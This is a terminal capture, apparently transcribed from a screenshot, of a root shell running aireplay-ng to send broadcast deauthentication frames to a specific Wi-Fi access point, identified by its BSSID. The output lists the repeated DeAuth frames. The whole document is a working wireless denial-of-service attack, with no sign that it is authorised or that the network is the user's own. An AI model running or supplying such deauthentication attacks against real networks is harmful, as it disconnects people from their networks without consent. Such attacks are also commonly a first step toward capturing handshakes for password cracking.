 root@A555LA: /home/sagar
sagar@A555LA:~$ sudo su
[sudo] password for sagar:
root@A555LA:/home/sagar# aireplay-ng --deauth 100 -a 18:A6:F7:AA:EC:A0 wlp3s0mon
10:52:21  Waiting for beacon frame (BSSID: 18:A6:F7:AA:EC:A0) on channel 5
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:52:21  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:21  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:22  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:22  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:23  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:23  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:23  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:24  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:24  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:25  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:25  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:26  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:26  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:27  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:27  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:28  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]
10:52:28  Sending DeAuth to broadcast -- BSSID: [18:A6:F7:AA:EC:A0]